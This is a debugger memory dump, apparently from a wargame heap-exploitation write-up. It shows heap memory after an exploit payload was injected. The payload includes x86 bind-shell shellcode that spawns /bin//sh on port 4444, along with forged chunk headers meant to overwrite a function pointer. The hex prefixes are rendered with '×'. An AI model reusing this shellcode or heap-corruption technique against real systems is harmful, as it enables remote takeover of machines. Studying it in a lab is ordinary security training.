 Continuing.
0×804be13 <get_requests+204>: call 0×804a9c2 <free>
0×804be18 <get_requests+209>: add DWORD PTR [ebp-0×c],0×1
0×804be1c <get_requests+213>: mov eax,DWORD PTR [ebp-0×c]
0×804e000: 0×00000000 0×00000089 0×44525346 0×61616161
0×804e010: 0×db31c031 0×40504050 0×b0e18950 0×43330433
0×804e020: 0×c68980cd 0×c650c031 0×c67f2404 0×01032444
0×804e030: 0×5c116866 0×89536643 0×0433b0e1 0×56515033
0×804e040: 0×cd43e189 0×87d23180 0×8903b1ca 0×b0c031f3
0×804e050: 0×80cd493f 0×cd493fb0 0×493fb080 0×685180cd
0×804e060: 0×68732f2f 0×69622f68 0×51e3896e 0×8951e289
0×804e070: 0×cd0bb0e1 0×b0c03180 0×2f80cd01 0×544f4f52
0×804e080: 0×61616161 0×61616161 0×00000000 0×00000089
0×804e090: 0×44525346 0×61616161 0×04e00c68 0×6161c308
0×804e0a0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e0b0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e0c0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e0d0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e0e0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e0f0: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e100: 0×61616161 0×61616161 0×2f616161 0×01010101
0×804e110: 0×fffffffc 0×fffffffc 0×61616161 0×0804d410
0×804e120: 0×0804e098 0×61616161 0×61616161 0×61616161
0×804e130: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e140: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e150: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e160: 0×61616161 0×61616161 0×61616161 0×61616161
0×804e170: 0×61616161 0×61616161 0×61616161 0×2f616161
0×804e180: 0×01010101 0×fffffffc 0×fffffffc 0×61616161
0×804e190: 0×0804d410 0×0804e098 0×00000000 0×00000089
0×804e1a0: 0×0000000a 0×00000000 0×00000000 0×00000000
0×804e1b0: 0×00000000 0×00000000 0×00000000 0×00000000
0×804e1c0: 0×00000000 0×00000000 0×00000000 0×00000000